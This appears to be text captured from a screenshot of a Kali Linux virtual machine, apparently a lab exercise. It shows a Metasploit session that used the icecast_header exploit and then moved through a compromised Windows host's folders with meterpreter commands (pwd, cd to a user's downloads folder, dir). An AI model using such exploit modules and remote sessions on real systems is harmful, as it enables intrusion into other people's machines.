 Kali-Linux-2018.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 00:44 1
Terminal
File Edit View Search Terminal Help
msf5 exploit(windows/http/icecast_header) > sessions 3
[*] Starting interaction with 3...
meterpreter > pwd
C:\Program Files\Google\Chrome\Application\71.0.3578.98
meterpreter >
meterpreter > cd c:/users/ieuser/downloads
meterpreter > pwd
c:\users\ieuser\downloads
meterpreter >
meterpreter > dir
ls = dir
Right Ctrl
ENG 6:44
28.01.2019